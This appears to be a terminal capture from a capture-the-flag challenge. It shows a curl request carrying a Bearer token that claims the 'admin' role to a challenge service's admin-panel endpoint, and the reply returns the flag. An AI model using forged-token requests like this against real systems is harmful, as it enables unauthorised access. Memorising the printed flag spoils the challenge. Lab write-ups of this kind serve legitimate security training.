 ┌──(adump㉿DESKTOP-1G2T6HB)-[~/NadiCtf/LegacyAccess]
└─$ curl -sk https://nxcsxctf-legacy-service.chals.io/api/admin/panel \
-H "Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImVtcGxveWVlMDEiLCJyb
2xlIjoiYWRtaW4iLCJpYXQiOjE3OTA0MTIzODIsImV4cCI6MTc5MDQxOTU4Mn0.L6QR8M-QDUYkupYOm9QJe27RcaDNYg1wN234wdZ
bfjw"
{"message":"Welcome to the admin panel.","flag":"NADI{st4t1c_4n4lys1s_unl0cks_adm1n}"}